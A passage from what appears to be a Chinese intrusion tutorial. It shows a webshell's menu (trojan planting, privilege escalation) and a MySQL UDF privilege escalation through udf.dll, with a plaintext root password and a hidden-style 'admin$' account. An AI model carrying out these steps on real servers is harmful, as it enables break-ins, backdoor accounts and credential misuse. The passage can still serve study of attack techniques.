 创建完后，自定义导出 UDF 进行提权（权限大就是舒服），导入 udf 后开始提权，如图 1-5-13:
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
Warning: Call-time pass-by-reference has been deprecated in D:\
Warning: Call-time pass-by-reference has been deprecated in D:\ \htdocs\help2.php on line 1302
Warning: Call-time pass-by-reference has been deprecated in D:\ \htdocs\help2.php on line 1332
Warning: Call-time pass-by-reference has been deprecated in D:\ \htdocs\help2.php on line 1332
执行成功
地址 localhost 端口 3306 用户 root 密码 800305 库名
可加载路径 D:/ /MySQL-5.1.31/lib/plugin/udf.dll 安装DLL
安装成功后可用
net user admin$ --命令集合-- 执行
用户名 admin$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014-4-18 15:25
密码到期 2014-5-31 14:13
图 1-5-13